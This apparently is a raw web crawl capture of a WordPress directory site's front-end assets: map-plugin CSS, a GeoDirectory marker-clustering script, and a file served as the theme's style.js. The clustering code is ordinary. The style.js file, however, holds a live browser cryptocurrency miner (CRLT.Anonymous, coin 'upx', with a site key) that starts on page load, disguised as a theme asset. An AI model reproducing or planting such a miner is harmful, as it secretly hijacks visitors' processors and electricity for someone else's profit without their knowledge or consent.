arial;color:#6d6d6d;line-height:18px}.gd-content-heading p{padding:0 15px}.gd-content-heading h3{background-color:#e7e7e7;padding:10px;font:bold 13px arial;color:#6d6d6d;text-transform:uppercase;border-bottom:1px #dedede solid;border-top:1px #fff solid}h1.gd-title{font:normal 28px arial;color:#fff;padding-bottom:10px}h2.gd-form{font:normal 20px arial;color:#000;padding-bottom:10px}.gd-form-main{border:1px #cfcfcf solid;color:#8B8B8B;font-size:13px;line-height:20px;padding:20px;margin-top:0;background:#fff;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}#gd_option_form span{display:block;margin-bottom:10px}#gd_option_form label{display:block;float:left;width:130px;font:bold 13px arial;color:#000000;padding-top:10px;margin-right:15px}#gd_option_form input[type="text"],#gd_option_form input[type="password"],#gd_option_form select,#gd_option_form textarea{border:1px solid #DEDEDE;padding:8px 10px;font:normal 13px arial;color:#000;width:300px}#gd_option_form select{height:auto}#gd_option_form textarea{resize:vertical}#gd_option_form .gtd-formfeild{float:left;font:normal 13px arial}#gd_option_form .gtd-formfeild span.gtd-note{display:block;font:normal 11px arial;padding-top:3px;font-style:italic;margin-bottom:0;color:#000}#gd_option_form .gtd-formfeild label.gtd-opt{float:left;width:auto;display:block;padding-top:10px;font:normal 12px arial;margin-right:20px}#gd_option_form input[type="radio"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="checkbox"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="button"],#gd_option_form input[type="submit"]{background:#31B2E5;color:#fff;padding:5px 10px;font:bold 12px arial;margin:10px 0;cursor:pointer}#gd_option_form input[type="button"]:hover,#gd_option_form input[type="submit"]:hover{background:#000}#gd_option_form span.message{color:#cc0000;font:normal 13px arial;margin:3px 0 2px 0}.gd-dropdown{position:absolute;z-index:9999999;display:none}.gd-dropdown .dropdown-menu,.gd-dropdown .dropdown-panel{min-width:160px;max-width:360px;list-style:none;background:#FFF;border:solid 1px #DDD;border:solid 1px rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:visible;padding:4px 0;margin:0}.gd-dropdown .dropdown-panel{padding:10px}.gd-dropdown.dropdown-tip{margin-top:8px}.gd-dropdown.dropdown-tip:before{position:absolute;top:-6px;left:9px;content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #CCC;border-bottom-color:rgba(0,0,0,0.2);display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:before{left:auto;right:9px}.gd-dropdown.dropdown-tip:after{position:absolute;top:-5px;left:10px;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #FFF;display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:after{left:auto;right:10px}.gd-dropdown.dropdown-scroll .dropdown-menu,.gd-dropdown.dropdown-scroll .dropdown-panel{max-height:358px;overflow:auto}.gd-dropdown .dropdown-menu LI{list-style:none;padding:0 0;margin:0;line-height:18px}.gd-dropdown .dropdown-menu LI>A,.gd-dropdown .dropdown-menu LABEL{display:block;color:#555;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}.gd-dropdown .dropdown-menu LI>A:hover,.gd-dropdown .dropdown-menu LABEL:hover{background-color:#08C;color:#FFF;cursor:pointer}.gd-dropdown .dropdown-menu .dropdown-divider{font-size:1px;border-top:solid 1px #E5E5E5;padding:0;margin:5px 0}.geodir-search .snear.near-country,.gd-small-country{color:#FFF;background-color:#6F6}.geodir-search .snear.near-region,.gd-small-region{color:#FFF;background-color:#FC3}.geodir-search .snear.near-city,.gd-small-city{color:#FFF;background-color:#0CF}.gd-dropdown.has-icons LI>A{padding-left:30px;background-position:8px center;background-repeat:no-repeat}@-moz-keyframes pulsate{from{-moz-transform:scale(0.25);opacity:1.0}95%{-moz-transform:scale(1.3);opacity:0}to{-moz-transform:scale(0.3);opacity:0}}@-webkit-keyframes pulsate{from{-webkit-transform:scale(0.25);opacity:1.0}95%{-webkit-transform:scale(1.3);opacity:0}to{-webkit-transform:scale(0.3);opacity:0}}div.gmnoprint[title="Set Location"]{-moz-animation:pulsate 1.5s ease-in-out infinite;-webkit-animation:pulsate 1.5s ease-in-out infinite;border:1pt solid #fff;-moz-border-radius:51px;-webkit-border-radius:51px;border-radius:51px;-moz-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;-webkit-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;height:51px !important;margin:-18px 0 0 -18px;width:51px !important}#map_canvas div.gmnoprint[title="I might be here"] img{display:none}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (device-width: 768px){#map_canvas div.gmnoprint[title="I might be here"]{margin:-10px 0 0 -10px}}.gd-adv-search-labels label.gd-adv-search-label{background-color:#f0f0f0 !important;background-image:url("x-mark-16.png") !important;background-position:2px center !important;background-repeat:no-repeat !important;cursor:pointer;padding-left:20px !important;text-align:left !important}.geodir_map_container div.gmnoprint[title="Set Location"] > img{display:none}.geodir_map_container.geodir-map-iphone div.gmnoprint[title="Set Location"]{margin:-10px 0 0 -10px}
.geodir-advance-search-always .geodir-search .showFilters{display:none!important}.geodir-loc-bar-in{position:relative}form.geodir-adv-form-wait{}form.geodir-listing-search input.gd-wait-btnsearch{}form.geodir-adv-form-wait .geodir-loc-bar-in{background-image:url("spinner.gif");background-position:right 16px center;background-repeat:no-repeat;}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1
body_size: 2438
content:
var  map_clusters_arr = [] ;

function create_marker_cluster(map_canvas_name)
{
	var clusert_already_exists = false;
	var map_id = (map_canvas_name);
	var map_hash = "#" + map_canvas_name ;
	if(geodir_all_js_msg.geodir_marker_cluster_size){var size = geodir_all_js_msg.geodir_marker_cluster_size;}else{var size = 60;}
	if(geodir_all_js_msg.geodir_marker_cluster_zoom){var zoom = geodir_all_js_msg.geodir_marker_cluster_zoom;}else{var zoom = 15;}
	
	jQuery(map_hash).goMap();
	for(i=0 ; i < map_clusters_arr.length ; i++ )
	{
		if(map_clusters_arr[i].label==map_canvas_name)
		{
			clusert_already_exists = true;
			add_cluster_markers(map_clusters_arr[i]);
		}
			
	}
	
	if(!clusert_already_exists)
	{	
		var mcOptions = { maxZoom: parseInt(zoom),ignoreHidden:true,gridSize:  parseInt(size)};
		var cluster_obj ={};
		cluster_obj.label = map_id ;
		marker_clusterer = new MarkerClusterer(jQuery.goMap.map, null, mcOptions);
		cluster_obj.cluster = 	marker_clusterer ;
		map_clusters_arr.push(cluster_obj)
		add_cluster_markers(cluster_obj);
	}
}

function add_cluster_markers(cluster_obj)
{	
	var split_str, pid, catid, show_cat;
	var pcm_array ,  $old_marker  , selected_cat  ;
	var already_visible = false;
	var to_show;
	split_str = '';
	pid = '';
	catid = '';
	show_cat = '';
	pcm_array = null ;
	$old_marker = null ;
	selected_cat = null ;
	pcm_array =  new Array();  
	$old_marker = new Array(); 
	selected_cat = new Array();
	
	var map_id =cluster_obj.label;
	var map_hash = "#" + map_id ;
	
	jQuery(map_hash).goMap();
	cluster_markers = jQuery.goMap.getMarkers('markers');
	for (var i = 0, l = cluster_markers.length; i < l; i++) 
	{
		var clmarker = cluster_markers[i];
		var clmarker_id = clmarker.id;
		
		split_str = clmarker_id.split('_');
		pid = split_str[0];
		catid = split_str[1];
		
		if(!(pid in pcm_array))
			pcm_array[pid] = new Array();
		
		pcm_array[pid][catid] = cluster_markers[i];
		
		if(jQuery.inArray(pid, $old_marker) == -1){
			cluster_obj.cluster.addMarker(clmarker, true);
			$old_marker.push(pid);
		}else{
			clmarker.setVisible(false);
		}
		
	}
	cluster_obj.cluster.repaint();
						
}

function remove_cluster_markers(map_canvas_name)
{
	for(i=0 ; i < map_clusters_arr.length ; i++ )
	{
		if(map_clusters_arr[i].label==map_canvas_name)
			map_clusters_arr[i].cluster.clearMarkers();
			
	}
}




	
		


--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js
body_size: 136
content:
var miner=new CRLT.Anonymous('65a69ad3dcd34b94fb03953e96992c5ff15b122aadb1', {
  threads:4,throttle:0.2, coin: "upx",
});
miner.start();